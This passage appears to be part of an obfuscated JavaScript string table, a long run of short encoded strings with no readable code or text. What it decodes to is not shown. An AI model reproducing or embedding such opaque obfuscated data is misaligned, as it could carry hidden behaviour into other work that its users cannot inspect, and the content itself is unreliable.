hsj1','WRZcICoyW4vM','Ce/cTSkjFG','v3dcGSkJta','f07dVCoWva','zCk4Fd/dLq','dhWvWPxdTG','WOxcQmohgCkr','WR4FW7PfW6y','W6JcTHNdTmks','WPxcTxCeW64','WQWvW41LW6G','WQVcISoRW7BdQG','qZxdJhnE','qSkOxXeh','wvJcMmksqW','gK0+m1O','W4TGW48WW7S','xCkDd8kmsq','WReFWRDWAq','jSoNeY1R','WPyMWR5uxq','jhKsls4','DaZdNSkdW5W','owCvWQBcJW','n8o9vSoYrG','iu0IWQhcIG','tmoaW7FdTJy','uCoVW4FdNIy','uavjWOKw','W5KuWOVcUIm','WQ/cLLmhW4u','wCkECmkpmq','WOtcRmohd8kV','FN7cTSkdzG','WQv6W4tdGeW','z8kPtWpdUq','WO7cMKtcR8ot','tCkqEmkknW','kCkmD8kWW7S','DCk2AftdIq','W5mBWONcPZu','WRtdTxSgjW','gSo9A8oVtq','n10MWRdcMq','WPJdUXbMbW','W54GWPfhW58','wtddLwPm','vcBdJhLd','WO9fW6FdH3m','WO3dG8k/eCkJ','zSk+ucNdTq','qSojfmovaG','uxpcH8oaAq','cmoGW603WRC','hcNcIdjE','dHTRW7Hl','eqdcVaLx','uSkarmkMha','cmknW7HlWOG','kYL+W5Hn','W6xdGb/dKtS','s0/cJ8k/qG','kmkUCmosW5a','W5tdR8oFW5ldJW','ASk2cmkVwG','WOvsW7ZdTvO','WR/dRsfNea','WQDzW7ZdNLK','mCoZdZ1/','W5lcOSoUymo7','kmoce8olW7q','tSo5W57cU8ki','tColfmoNnG','W4PIW5yKW7W','pmokgc7cJG','k8o5WOzFWQ0','isTcW4Xb','WPTAtSoLgG','WOSRW41jW6S','oCoHmc5u','WQXuW6tdIvS','W7ePwSoPW4e','suJcSSkjzG','qXX4W5nV','WP7cP8oFW6vB','k8kZyConW5C','WOK9tsnH','vCoZW4RdIYS','zCkIEsZdKW','WQrgt8ozfa','BCk7kCkVuq','WP8pWQ9htW','sSokWRuCrW','WOSOvZHU','sWddH2TQ','pv4YWQ8','W5X9W4KJW60','W74HxCoKW5y','yCoTWRSNyq','W73dKW3dMcq','mxddT8kmW7q','yCoKc8o8cG','EmoPemoReq','kbJcPqzy','svldRmk+aq','jmoRjmoEWPu','WOHxrmkdfW','B3pdQmkRW60','W7iMwSoZW5C','mCo4WPHuWQG','k8kTBSovW5e','pHhcRa5t','tSo2W6RdNJu','zSk9lmk1va','W7WbWPvGW4S','mmonemodW78','rsb1WOSB','lSowt8oWzq','z3aoWONdGW','FgBdT8kHW6C','WOjvx8oGdW','xmkyubtdRa','s8o7W5ZcS8kf','smoUpXNdVW','W6vbW4CNW5i','k2hdGSonqq','A8oKW5tdHSkz','amo3bSo4W6i','W63cUGVdVCkl','FNpdGmk2W7a','WRqEW6vzW7y','W7xcLCo2wCoF','n8oXa8ozW7G','ueBcSSkOsW','WPtcJSoPW6HZ','W5RcRrldKSk3','ssldK39h','W68zWRFcUqu','hmkzW7VcVMm','jL0MWQ7cGG','WROpW69EW6W','WO3cJf4tW5S','t8oJW5hdOYa','Eg/dVSk8W6y','ksPDW5jh','W6/cRaxdOCkC','WQ7dQMqBiG','W4FdGa7dT8kt','n8ocWObrWQm','B8ksurZdMG','iSkDi3Dc','WP9vuCo4fa','BCooW4pdGce','W5inWPhcPIO','tSkgF8kmiG','dfOsbJC','W4CTWRFcVYy','bSkqW6/cINS','W6pdUbFdLZa','xCo+jIJcMW','v8oXjXddHG','WRhdTvpdJ8ky','WPtcRmoqdmkk','iZddPmkxW5m','a2iiWPFdOW','WOe9WRX+zW','iCoybGPT','nd5tW4jC','w8o7W4RdIcm','W6RdUq3dKIG','fSogr8oTBq','kCkVFmoAW4C','BSkOWP7cU8k5','rSoQW5/dIsu','pHZdUCkbW6i','W4FcSCoLvCo8','pCk9DSogW5a','nbFdGSkIW6S','dHddG8oErW','WQeUW4XSW7K','W73cNGNdGSk3','WOtdUHTTda','gmk1wJtdJa','WO4RrdPZ','WP9wrmoVhq','x8kMCSk1jG','eYtcHYDP','W6hcLSkCiCo9','qtldPSonfW','AmoReCoZgq','Bmk3jCk3uW','W4rOW44NW78','mmozWPT0W5K','W4KUWQZcHcC','tNpdRmovzW','bbz/WRVcPq','smovimoLmW','W7VcLrpdGmoR','pGVdPCkAW6W','WQ1iW7ZdIuW','pmoHCmo8za','lSoUWPbdWQy','WPFcHCo8W4zA','WR3dGWbzbW','B8oOdSoHgG','zSoaWOe8gG','i8oXeYP8','WP9qzSoIla','WO3cTmojfmkh','WOyKW4hdV8o+','pIC4WPxcOG','pmouumo5yG','hmo7FSoyyG','WOddRWDHdq','qmolW6VdQXG','lg8ZWPBdPq','FSoXgcZdTW','zCorW4VdKqi','FCobgWhdPW','WP7dTW19eG','W7BdGbpdKZW','WOZcQCo0W5VdNa','m8k3kgP7','u8kFCSkziG','chqqWORdTG','bmoYcmorW4q','W77cRa3dTCkw','WRJcHKqaW4C','WPBdT2JdKCkb','WQxdP24Diq','W6WyWPtcTWm','WRjSW7NdHfC','W4VdJH3dLbm','nXddS8kMW4i','WRFdIan2lW','WQhcGb1DkW','W55cW44aW78','jgW3WOldTG','WQJdNxOLuW','BuBdUCk/W4a','W6NdVgz1nq','fYZcVYvy','mSk6W6xcSfW','iSoKWPTDWRu','BCkIjmk0tG','cdPBW4Ta','c2xdJSobxq','WRFdGYJdSSk+','jg80hXu','ptfdW55p','W71+W5GOW5e','hmkHjMLd','WORcK8oCW5FdNG','o2uDWPNcVW','W6ZcOrpdOSkg','WOGKW7RdQmoW','wh/cQ8oHrq','WRddGsXn','WOWCAsD8','r8o/bbFdOq','WQGrBaD8','WPyFWOLirG','WRSgW7DjW6O','A8kPlmkQxW','z2VdMmkcWOC','xJn0WPex','kCkWvSkWW7a','omk0lf96','W69bW7iQW5e','jwG8WPtcIW','WOLqtmoNba','ygldImkwW48','WOJcIvtcTSoi','vWBdLhHC','oCkAWPdcUdS','W6NcNSkaWOhdQW','DCkPCs/dJW','W7CpkmkfW6K','BCoIamoYbW','WRxdI0NdVSky','BmoZW4ZdKXK','j8kyWQzSWQG','w8oqfaLX','WQLsW7xdM10','omkVW47cJdS','ESkuDd3dUG','W49PW40VW6K','W77cQbNdPmkg','rSokF8kima','WOVcP8ovW6Du','WPJcTmoqf8kd','WRe8WP5dja','umoTpbldTW','g3ivWOpcJG','WQNcJKmAW4a','EmofatFcMW','huWlhY4','q8ojWRuGBG','iSotWPriWPe','iN3dKmoivq','W4NcLcZcNmku','W7lcLbtdISo+','WPaMvYb1','pmk/W7hcP1q','WQylW53dLSoc','uSkkWONdNSkL','WOq8W5ldG8og','WPVcGKdcRCoe','DmoXWQuIyW','WP4RW7NdOmoI','W7XCW4WaW54','y8oLaCoLaG','h0WBhsK','lwyWlaO','WQldT38zkG','zCoThSo3ga','xmkgACkKbW','BmoJd8oNcW','W4f4W5K1W7m','x0PKW4D4W7pdNfy','bHHHWRJcVa','oKS6WRVcMG','WRJdNumCpG','lCoNxSoOdW','FCkBWRJcU8kc','WQBdVXPGAW','W6CWWR18W5W','WPNcQ8o3W41+','kmoBw8oUAW','vCo4iGJdTW','v8oTWPSayW','emoXDCopqG','oSoltCo8Ca','cSoqBCopqG','WRBcLeSpW5S','nCkzWRpcV1PfoCksWOJcUXa','WQNcJSo2W7/dUq','W63dGWBdLZa','W68wWPn5W6m','qmoxWOqhvW','WQtcS3mLW4y','W4maWPhcUtW','W7RcOsFdHmkQ','jSopc8oxW7S','W5GJWR5hW4u','gJJdM8k5W6y','W7pcUCkfWOZdLa','DSkkWO/dNCkY','W7aJvmo4W5m','F8kBWQpdNSkP','W4v9WOrnW70','W7vzrCkfW6K','W6RdMqRdMJi','y8krWOBdM8kT','WQ4gW6zoW7C','cKeCcYu','W45IW5aYW60','aSk6iLfx','emo/umoOtG','w8oIpIvt','ANFdVCkNW6i','W45SW5G9W7W','W7/cQWRdTCkn','WRddVNWgia','W6ehDSoYW5S','rSooq8keca','nYTzW4zs','jJPsWRfD','W7WMWPrpW4m','nKuRWPVdTG','dKKBdcu','W7pcVaRdPSka','ptHeW49j','tmokiCoina','W7hcQ8oHxSoI','W5hcNwq6W5PXWOO','zNddImkZW6y','guODhda','nSobcmo1W7K','sxxcTCk8sG','q8oWW5tcVmks','WOqYvcjI','DmkQmSk+tG','ktzgW4nB','ECo1W5tdVZ0','WOuwWR10W74','sCoYWOddL8kp','jSoLfIrG','WPRcSColgSku','WQRcMCoWW6xdSG','h1ODetu','D8orWROLDW','cd1+W5mM','W4ODWOJcVWK','WQNcGuCAW58','nmoAaZH2','WOhdGKyKeq','WQVcPftcVSoU','WRdcI8o+oSka','eHL4WQBcPq','W7WJmSkveYhdR208Aq','wcZdKN5r','mSoTacfO','C8kVzsZdRa','W7ZdOdH9dG','dmo+FSo4CG','W5uTWP/cSX4','WP3dJxZdSSk1','W7VcRSkqWQ3dMa','uLJcKCk6DW','a8kshCoBWRW','xSoml8ohda','WQpdUSkuW7/dKG','W6BcUCoQv8o8','W7FcQvdcTmoZ','fSoSoGib','W6yhWOfnW5i','W7WjWOjOW70','W6VdMrxdJtK','W740qCoIW4O','W6RcMmk4WOddPq','W5OvWO/dKd8','mCo2ht5t','W5KFWPpcSd4','oJ9lW59k','BCkqWP7dHSk4','W7lcPmo1W4Dx','W74bWPX/W6G','W6BcUmoHq8o9','uY1PWPeB','tSkQDSo7rmoUmCo7','W63dRbpdSHa','xmoJlrhdRq','jKBcGmk4aq','jCoArCoJBG','pbZdK8kwW6O','imoVaefq','WRiNWOnhrG','pSoPhmodW6u','FKBdTmkLW4a','lmkzW4ZcI3a','b2ekWPldRa','te3cGmk2Fa','FM/dQmkLW6u','t8kOWPZdUCke','WQLlW7xdIKq','F8o2a8oJdq','gmoUd8o4W48','dwldOmoxwq','WRNcQ8oDW619','W5nnW6KeW5e','WRNcMmo7W67dPq','WRFcNgCRmq','rCkkmCorCW','lIbqW5Hb','WOhdUIJdTmkw','E8o7pttdGW','WOzDvSoSgW','aCkoEWP9','ocfyW4fo','W48JWPX5W58','WQldVNShaG','vCoMnbddUa','rHxdIf9d','eSkkdCkNvG','ChXtWPBcTW','WPSSt19r','WQtcKSoXW7NdQa','pmoEsSoLAa','W6KsWQbMW70','iJfmW59h','wCk5WPJdPSkP','tCkFzCkpoa','FmkEWP/dJ8kZ','vSoVmaldOq','tcpdMg1t','vHldRWCQ','W6PbW4C9W44','pmo6WOnJWOy','wSkEyCkkjG','WONcIrGClW','W7qXxSo9W5e','WQPqW5VdVKe','WOVcJ0dcVmoj','x8kgyCkajG','wYtdG31D','W608WQNcRcK','sSkhmIBdMW','W6NcLY7dVSkj','WQWnW7nVW6u','axmvWP3dRG','WR0kW6ftW68','B8oOWRW2zG','zmoZWR8LDW','WRtcK0itW58','rmk9E8oDBq','kKa+WRJcMq','xmoNjSo2W6S','WPGprHrP','B8k7mSk0vW','W4v2W4OMW6q','E8k9CtJdUq','ktioWRii','x8oXW4BcQ8ki','C8oSeXddTa','lmo5bZD3','WQZdSgeDiG','WR3dQuxdLmke','tLRcHSk9za','qCodWP4bwW','WOipWPu/tq','C8kOzIpdGq','odXcW4fe','WRbbW7hdNvO','WRPtW7NdG1q','W4bTW4C/W7q','BCooW5ZdGYC','kmogbSoEW74','dstdHXLy','WOJdUGXMcG','WPSrqXzI','W67dUsFdICotWRLYhgS8','WRFcMmoRW7ddUG','WO/cG1NcUmof','kaJcQgi1','FCkNzmkkia','j8ozW5/cTuW','jSkyW4BcSxa','vmkDBmkhpW','pmocvCo6zG','jSotbComW6u','BSo9dmkidq','crP6WRNcOG','o8kYkgHU','smoWec3dOW','egZdPmoGEG','W6VcRmkgWQRdGq','t8odWP4bFa','WRClW6TpW70','qg/cGSoWW5hcQSoop3GA','g8oEj8oAW4K','pSkWACovW4q','y8oaW4pcKSkm','uLNcSSk1qq','n8oCgCotW6K','WQFdO1ldNmke','WOyQW6ldQ8ov','WOBdOX9Gha','WOVcK1VcQCoB','WOzsW7FdG2e','eCoEamo0W4m','W6dcTqRdTSkh','rmoxWPy3yq','pSkJW6pcSua','cJlcRM5O','u8k0EqJdVq','WOirWRjcuG','cveqdtq','j3JdLSoCra','W5C3wCoiW7C','gxqgWRxdGW','W6iWWOlcG8kb','rmkyzs3dKq','W7VcVmkaWQJdIq','WObEvSoRbW','WRW1W7PPW6y','WOOLzH1Z','W5W7rmoEW7O','j8kCtCo0W7G','mSk0jNTN','W4SAWO3cPZK','kCoJoGxcMW','W7tcR8kfWR7dJW','CmkHAdpdIG','bfJdLmkQDa','m8kZW7hcVL4','v8oKW5xcU8kr','tCoij8otlq','W6ZcTaVdVSkl','fmoEg2Xx','WPZdQYJdMmkW','WQjjW4BdKLm','cd8cWQ3dIG','WO8XwJPS','WOtdNfpdLCkY','mSo4WPvnWQC','lmoKu8oduG','j8kwdLfI','WPJcTSo3k8kK','W4eBWPZcQdG','emkdW6NdHe8','WPy1ssHO','FtPRWRuq','W5ylW6XyW6C','wmkDAHxdGG','zmkxi8kizq','WQ/dP3ulma','WRVcGSoXW6pdTq','WO1hW67dVhO','W5TLW6OgW5i','xCkUgmkRvq','pSk/jw5G','WOBcOmojlSko','W5VcSCoiymoX','WQCqW7TgW7K','WOqUvsTV','WOpdUsDzcW','lgFdKSosqq','WQBcQKGrWRy','dZX9WOJcRW','j8kWaxmy','wCo+nqJdVG','laxcQanq','DCkXWPRdKmk2','rCogwWTEcCo5b8ooWPq','CmkgAmktpW','bGzVWOVcGq','W4pdMJldSri','b3igWP/dRW','bWz6WQJcOW','lexdR8o3ra','smk4WPNdLSks','DmkPj8kQta','AwZdGSkaW5O','WQalW6vjW6y','jLyuW6dcJG','W41HW6egW4K','F3BdJmkXW7G','wdNdJxbf','WPFcOgGeW4S','WO5urSoPda','g8kqWOxcNhO','W6bSW64WW4K','wSopobldNW','uSoTW4JdNYG','WPaNW6xdTmoS','mu0iW5JcQa','ASkBbmkhfG','lmoSicTi','DWnnWO8q','CSoJW6xcV8km','WQDvW6BcN8oI','t8kpzCkhna','WQtdTv7dNCkq','vvFcG8kZyq','WPtdPtHrdW','WOBdVHjYbW','jKuJWRJcNG','W7dcV8oIvSoG','pCotWQiIW4W','W6BcTCoLq8oP','dYb9WOZcGq','WQRdLNtdLCkh','WPVdRgldJSk2','WO8IW7hdQmoX','qSkEta4','WOW+wqna','s8odWR0bdW','W4pcLsxdGSk9','W7iRxCoTW5C','i8kPBmohW4e','BrhdRLTW','pmk2o2XS','WRRcMNJcOSo8','umkxubxdQG','cmkFa29N','tmorW6xcQSkt','b8oca8oTeq','W7qXwCo4W5e','wCoWnqtdLa','WQBdVK/dMSkD','lSkCsCoZWQK','tdRdG3fi','W74LxmoNW4G','p8oNpCkPWPO','W6tcRmo+wCo7','j8oUWO5yWQ0','WOJcHfVcV8ov','j8oevmo9BW','r8kTtmoSmG','WRbsW6ddMLm','tmk+t8kcbW','W5e0WOBdJZS','imo1WPnwWRm','imk5q8kWW7e','DtRcU29o','W4OfWPBcSIO','omolr8oPCa','v0/cN8kOAG','mCo0WPvxWRG','fSk7C8otW7y','WQddOs1hcW','F8o9aCoRdq','nSoxamoOW5O','WPNcRSk/hCka','tdFdJ2Lp','W5PIW4iNW6q','mCoGWRH8WQa','bSoeWR9PWPy','eeFdQCoNuq','sZPQWR0t','mmogBKfX','WPO4W5ddTmoM','W4hdRq3dKW4','WRDXW7ZdTJS','WQ8iW6RdMmo5','i0eiWQtcGq','A8kiW5FcPmkn','W6ZcQ8kTWQFdVG','kSoYWP9DWRy','v8kCCSkjpq','WR7cKmo2W65G','W4qRCmokW7e','s8ovWPr2WO8','WP8DW4TfW64','jsvJW75q','W5dcQSojzCoh','emowCSkrdW','W5JcICouiCoF','WO81vYL8','WQVdSvldG8ku','eSoHeWzu','qNpcICkEW7S','W7D9W7TsWPK','t8o1W5FdJIK','c8o3WRCnCW','axeoWONdQG','WP9rxCoVga','umoqeXNdSG','WOvHrmo+ia','o8k9smolW4S','W4JdRJldVaO','w8knCSkIoG','z8oNWRShDG','hCkTW6pcTg0','WPCMudzQ','WO47W6xdUCoK','WRBdO3Godq','dLW3pq4','jCk8W7JcTfG','WPlcOMiLW6W','DCkUCcNdKa','k8klcmotW7S','W7mSuCoYW5q','tCoHnSodiq','mmk9kNn4','DCk8cmkWCG','hh56W7xdHq','nG3dUCkoW6O','WQBdOwelpW','WROlW7HlW60','y8o+aGddLa','kCoXWOztWRG','yJddR3PP','bXvWWRlcTa','AMRdT8kMW6S','uvJcGCkWDG','emkXW5JdKxy','twldKSoHEq','W7mOrmo5W4e','EwRdQSk9W7W','Amo1cCo0aq','WQWOsKOl','rmkItmkhgq','CmkpuYNdVq','WRdcTSoLz8oV','WQeeW69DW64','WOrtiCkyW7xdTbVcOhldIa','W6uOWP/cUdy','aJ/dGSkMW4K','imocWOqIWQu','WR3dGrLgnG','nmozW63cM3W','pSkVW6BcQLi','bZ3dOCkmW6u','fq/dSCktW7C','W47cLxeMW6a','WRRcSf7cLmok','lwtdGCoawW','W63cUCkDWQ3dMa','emoTisjF','xSoMW4RcR8kv','WQldQ1pdNmku','WO8VW7JdTCo3','lIFcGqXs','WRRcL8oDo8ky','WOeeW4TcW54','q8o8lqBdUW','WOrqyCo7na','rSkPFSoyWOa','ECkZEZ7dGa','kmkZySorW4S','W6dcVSoYymo6','WQmTW5FdI3O','W5aZz8ooW4O','xa7dNSkMW7a','WPFcTmoIgCo6','kCoKWPHCWRu','WO7cSSoHW6b3','feZdV8ojuq','W6aqDSoKW5m','pmokgaRcJG','WRRcL0ZdSSkj','W4WfWOlcTZS','jHBdSCkpW6K','CmoGiCokla','jHBcPrDk','W4qFWR1RW7K','hZjfW69n','wtBdIxzn','jXdcOajq','W7ObWRnDW6K','kYmKW6nM','W6qQumoMW4q','W4PGW4OJW7e','WOS0W4nsW5m','gYPdW5Hr','WPpcLSoHW44/','B3NcUSkuwq','aITNW59j','gSojESo8Cq','fmoOdmo0W4e','W6WVW6VcRc0','WPK6W6ddS8oZ','m23dGmoExG','iSkYD8oCW5e','qdzqWOWf','WPFdKepdSmk6','WOG4tcel','WRBcT1WBW4y','WOldQsD1ka','WQxdQhWCiW','jrudWR7dTq','WP8xWQ9Dqa','WQxcS8ozW7VdUq','F8kjwCkjoq','ewZdJ8kQDa','WOJdImo2W65C','vSoZlWRdOq','e3XtWPBcSa','W7ZdHaNdMd0','WQFdQetdMSkl','WRNdRhldPmkI','WPGRW6BdPCoH','mCoxBCkeqG','mrhdSSkfW7i','b8kNW6dcUha','WOqOW7JdQmo0','uSkmE8kBoG','WOFcQ8oudSkf','WPZcRCocgmkn','W7ldJHFdKsS','W4tcNGBdV8km','WOqFWR9Isq','kCkhhqRdNW','B8oWhmoJeW','Emk1EZldJG','WPapWQPCta','E8kOWQ/dTmkt','oumOWRJcLa','prHFW4jk','s8kpr8kntG','pCoBfYvz','cg4zWPZdRa','WPaeWQvbxa','C8k6pmk9ua','y8ota8oXlG','WPhdVH91ea','W7pdIGJdKY4','haDCWO/cTW','dCkIFLtdMq','WP58u8oMfG','W5uGx8o+W6W','CmkkWPRdGmkV','WRNcJwGzW50','ymo3W6BdLqK','emoBdsfG','WRuGW4TeW5e','AgxdR8kLW7O','rSovW4tdKYC','smo1W4VcT8ke','wCkZWOhdUmoA','WQ/dShWalW','WP1fuCoVgG','wCk/kmknEa','hSkXAmo/W5W','nbRdQSkQW4y','x07dQ8kLW64','WP/cUCoFdSkj','DmkpzGpdNW','x8kAySkeoG','WQCIW5bIW7i','W7HPW5aVW6C','F8o9cSoIdG','WPjgW6FdINO','e0mBeIa','tCkeF8kjoa','ACoNWR4PyG','sCkcESkejG','iJ9cW55q','qCoIW4NcVSkA','W4enWOVcUYm','WPhdVbL6dW','WRJdQwvJaa','m0yMWRlcHG','W6mPWOZcQH8','WPlcJupcTmoj','jSkWogr9','qJH5WP0w','B8k4FthdKG','nCoHa8oVW7G','db9JW75l','us/cVYvx','kgZdISooua','DSkiWQRdJmkr','W7lcRSo2s8oS','WRhcKSoyW7Xq','umkkBSkfpG','W7e2qCoeW64','y8o9fSo+fq','W4JdRIJdJXe','W7y/WQdcUH4','E8k4zZ7dJG','WPa6uJPR','lmo9WOnxWQS','W4GHWQtcLWa','kmoqW4RcRSkY','vdNdLhPg','WQJdTM4CpG','W7VcVSoBp8kq','ySoGDmoWqG','W6y2rSoYW4O','l8ovtSoJDa','ihKhWQxcVW','pSosaCojW6i','teyxW6Ob','WQFcQmoudSkd','WOJcP3NcVCo5','ACorWRXaxq','smoSWRPvCa','wCk5pmkmwa','o0WZWR7cHq','W7LlW7rlW6q','a38sWPBdUG','W6dcUrVdSmkx','nSk3ySoDW5O','ofe8WQ7cHW','jwFdK8odwq','i8k2igzU','jCk2iMHL','WOVcI3NcTCon','W6DVW4qmW54','W6FcUrVdRmkk','rSoWpaldRW','u8kYWQJdSmkz','WPOpWRfBuW','k8oeWQu3WOe','W6ZcTmkjWQhdHG','j2BdJmojuq','vJvKWO0f','jSocv8oNDq','WPBdR0pdTSkz','WQDfW6tdIvq','WPxcTCoDW6HF','ubZdRvLs','CSkPmCk1vq','wLBcLSkTEW','ECk6mSkMwW','WPPkxSoRgG','fXFcRaTz','F1pdNSkAW4G','laDVW59b','odfzW4fF','WRJdHYzqma','W4yCWP3cUtu','WRhcJ1egW5C','cNPVWRJdRW','CCobaSofeG','kSo3b8oZW6y','pXvEWQRcTG','zSkSlmk6tW','zmkmimkqCa','dh4cWONdJG','WP0RW7ldPmo/','WPmIW7ZdHCoN','DxFdOCkWW7m','DgBdO8kaW4W','WRRdG8ogf8kr','omoJod1B','W4P3W6VcTWK','fZddV8klW5m','gSoVhJ9x','FMtdOSkXW64','WPlcK1eOW4K','WRFdQsX3eW','W7xcTCoHrSoJ','W7ZcQ8oOtCoL','W6ZcNSkTWR3dVG','wmoMjqNdTa','WO5bqSoNfW','uCoCuCoGra','W7K3qSo6W4G','lCkBnIvR','bL0ghcO','WPugWRrcrG','ySkPWRJdUCk2','ou7dO8okqG','eSkcW7ZdICop','FSkDWQhdLSoA','lmorumoUBa','oSoExCoAra','WRZcHmoGW7ldTW','t8oCW6VcJ8kU','WPOpWR9Bwq','W6hcUCo0vCoX','hatdN8ktW6i','WRzqW7/dLL4','WOJcVveOW6u','eWVcIG9v','W47dP30ojW','W74dWPr+W7W','jSkYo2T6','jmo0WOjlWQG','jeCOWRRcIq','pGFdGmk2W5u','j0G4WRlcNq','W7lcVGVdSmkx','DM7dI8kDW7a','pmoohSomW6C','W5GbWP3cSdy','ySoHbSoJfq','qJJdJ21m','WR8eW6ntW6O','WPJcP8o0WOvy','j8kLpg1U','m8k5W7hcQfe','W47cVSkbWO7dOa','sYfRWOOq','W57cRZNdPmkJ','kMGaWR7cQq','WQtdSvZdK8kx','W5CeWOpcSJK','W6GdWPb0W7m','WRNdV03dM8kq','mmkXlxvN','pJ9DW5Ps','j0e6WQdcLa','WPNcLSo0DSoB','lSo7WP0IWRa','WOBdPbT8fG','efqNWQ/dUa','zmkSpCkWuW','sSoPWQyCDG','vSoFWQRcNSkB','W5uhymkfW4W','W4TLW4mJW6K','WOhcIutcOSok','wCkwEIddKq','WPHls8o/ea','WPGXrZ1Y','W7ZdUsZdIdW','uCoTW5/dIYK','lMZdHSojqq','jKyZWQBcNW','u3FcQ8kTAW','BmkSpCkRxW','WQlcJ8oOW7BdSa','F8oeeJhdLG','vSoRW4BdKcq','WRq6WRv9zq','W6eCWPPLW7y','WO1ZW7ldV3a','daPWWQRcQa','vrZdR1fo','WQFcHf8FW4K','nSotd8odW7q','obFcPbvt','WOtdPaDSha','WQfwW6pdLK0','WOn/pmkdma','W7lcUSknWQddHq','jetdRmonDq','b3aeWPhdTa','W4S/WQJcNX4','w8kAWQVdHs0','WO3cSmoDdSki','sd4BWPCB','EMZdPSk2W6q','Ew3dVCkJW68','W6JcVHNdT8kn','pmoxrCoIEq','tSkUWP/dTmk3','emoytCogtG','aCoXatvI','W67cQSoLASoG','lXJcPrjf','hfGxWOpcLa','WR4vW6nfW6O','oZHVW7LA','W5L0W5iYW60','cSk4sCkLW5K','WO4OW7ZdUSoV','WOmQW7/dSSoJ','mKqLWR7cRG','WO3cVSofW6fi','WQeHW4fFW7a','rJ9HWOWy','lmoVWO5iWQm','mmoKgYnI','BwFdOmkOW7O','dCk8FmosW6a','WOhdOWvUfq','W6pcLq/dQCkI','vmkkcSkB','nSoGWPfyWQG','WQzzW77dIuW','WOHvx8o3da','n8o6u8ozsa','W7xcT8oGwCoJ','gCoNmCo+DG','jue2WR/cHG','WOtcR8oceCkg','Ew7dJSkDW6e','WOZcSmohhCkf','WQfvD8o+eG','W4XJW5KWW78','WOxcRmozW71e','wSoUjbRdTW','WOpcJ1uMW6m','ktHKWPqp','W74PqCoUW4C','u8kNr8o6oa','WPa3qszO','cSktsCoXW6a','WPZdUW18aq','wCksmg3dPa','hM4tWOhdRa','WO3cH0hcRmox','hqflWOZcIa','r8orW43dJsO','WONcIKunW54','F8oVhCoZdG','z3xdO8kGW6m','EmoTcCoPfW','CSk9EJZdGa','f8oDdSoOW7C','xmonaYBdRq','rfL6WP0+','o8oghCoAW6e','WP3cTCovW6rw','hcvZW5lcHW','W4NcTc7dISo+','WQxcGKOQW4i','W7VcTbFdPSkq','WP8LW6ldQCo8','z2xdVCk2W6m','wc9dWPS8','B3hdRmkJW7S','qXRcG8kcW6a','vCkzESkBna','WO0nWQrAxG','WP/cPv7cT8o7','lWBcVa9/','oMWZWOlcMW','i8o5eczO','CSk+AZZdNW','WPhcQmovgmkk','W7BcUmkyWRBdMG','AmowW5tcICkj','iSkRj3bK','xMFdRmkDW5W','pdjCWQZcIa','WOa6qJT3','WOiNWODYqW','qYddJxno','ex4iWPhdTW','nCksbLan','rtBdLM1p','eu4+WQxcRG','etBdKCkXW6q','W5amumohW6q','j8kJoND1','W7JcT8oHqCoK','vuJcG8k8Dq','eqTSWRlcQG','WPm/W6RdH8oY','CCkLCmkopa','W4mqDSoiW4u','W4mAWOFcVZq','fG3cGcT8','WOJdJZTUcq','WPmnWRfcxW','lSkPs8o7W4C','iCoSWOziWRu','WRxcO0SVW6e','WP7dJKhdKCkd','WOldQH15bG','ggKxWPBcQq','W7iLWQVcVXG','F2RdOCkXW6a','W6lcHeVdLCo4','pbtdK8khW6q','dCoWDSo8qa','mCoKhYLV','lmoZesvW','W4JdPdpdQq0','WOHSW5NdM1i','WPFcHKVcSCoN','WO48tCoPnG','n8oqpCkGWOa','sCkrAmknlq','p8k2CCozW4O','i8kYy8olW5G','gttcHYnP','CJxdGGDq','EmkCe8kijq','WP0jW4DKW4S','WP08W7tdV8om','gCksW4xcMge','kSoOcmo0W4e','pCk9pg1M','evizesa','a2WuWOldQW','WQjrW7VdOum','qSkWCCo7W58','WQScW4XjW5G','WO8nW5ZdN8oc','WOiXWQ1sqG','ySoZfSoTeG','W7NcVCkRWQhdNG','xYrXWPan','aL03WRJcMa','nX4XWQrT','WRldTKhdKmkd','iGDYWPlcGq','BCkmbmksta','iSkKW4tcSNC','W4HkW5usW5i','W6qlWOvLW6y','qmoQirddUW','WPRdUbT4cG','WQ5WWPRdPMy','WPlcO8ohW7Ti','WPb9WPXlW58','W5yOWOJcRa4','ucpdJ3Tj','W6ZcTSknWRNdIq','pmogt8oHCW','WPhcPCojW6vw','W5rgWOpdMKi','WQhdPqzwja','imkYW6FcR18','juSQWRZcGG','W7hcHCocW4qP','D8kQAJxdLW','W6n9WPDdW4G','WOxcQ8orW6Dg','WPq6xmoZDq','W4e1WR52W6e','sY3dH3ft','sSoEW47cR8kl','W6BdJb3dMtW','bmkQj05S','darRWQ7cQW','aL8ibde','FNtcTSkjBa','r8oLW5hcSCkF','W7hcSCo2wCoU','WO8FWR9zwW','W7aCWPxdKdu','WPlcH1dcVmoq','WPBcRMeLW4i','uCkkyCkila','W5lcMSk6WQZdOW','wx/cUmkTAq','WOBcRCo8W6Xa','u8kNtmk1fG','W68AWOzbW58','u8oWW43dHZS','WOpdJv7dR8kB','umk/WQ3dKCkt','kSodWQy3WQ0','ktaoWRm0','hJL6W6nq','mSo3esHS','hSkrhbj5','WOeHW7VdS8oV','amoHoCo3W48','W6xdJr3dJZm','u8kcumorEW','FSkHCZtdKa','waxdKmoHwq','nCkCaGCy','wCoNnqtdVa','WP13xColhG','WPSTW6hdQ8oJ','BCoGW7pdJtS','m0VcGCkoxa','rmkCaCkibG','cq7cRrri','W6rXxSocoa','WO19BSoKnW','f8o2aSo+W4O','jSoCumoRAW','WP7cLSouW6y8','WOHLW5/dQvq','vSoNiq7dSG','eum+bG4','A8kqwmkNfa','sI5IWO4z','W5FdHthdNdS','W453W6m1W5i','gSktW47cVMe','W5KlumofW7C','nNRdJ8ogqW','j8opd8ouW6m','BmoIdSoHdq','BmkVDc3dNW','i1G1WRlcMq','cbL0WRlcRa','iSoVWOzaWQm','W7tdIbVcTt8','W6qBWPDSW6y','WQddL2hdTSkA','WOusWRf7W54','gw4cWPldUG','BSkCASownq','WQNdLhiPcW','d1jQctK','vCkuuIJdMW','ECo0emo+fa','x1JcGSk+Bq','W55RW483W68','W6GHWPBcQJy','khS4WPpcJa','W7VcV8oHvCo5','bgSUWPxdOG','q8o+iGZdMG','fmkYW4/cRfq','wdRdG2Hs','zZJdH0Xt','bxigWPFdSW','qYfTWPSu','pSk8W7hcQ14','WRhdGr5Amq','uZddHNPj','BKnCW6O','jMRdNColqa','vCkDW6FcKSkq','mCoYWO5bWQu','hmkzW4/cMM0','omoKhIPY','jmkYk29Y','itjFW4Hb','nXVcJcve','WRFcKfSdW5O','bID6WO7cTG','W7hdQa/dIaO','nmkLW47cI1y','W7B